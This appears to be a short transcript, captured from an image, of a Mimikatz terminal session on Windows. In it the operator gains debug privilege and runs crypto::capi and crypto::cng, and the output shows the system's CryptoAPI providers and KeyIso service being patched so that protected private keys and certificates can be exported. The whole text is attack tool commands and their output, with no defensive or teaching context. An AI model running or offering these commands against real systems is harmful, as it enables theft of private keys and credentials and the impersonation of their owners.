 Mimikatz Terminal
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::cng
"KeyIso" service patched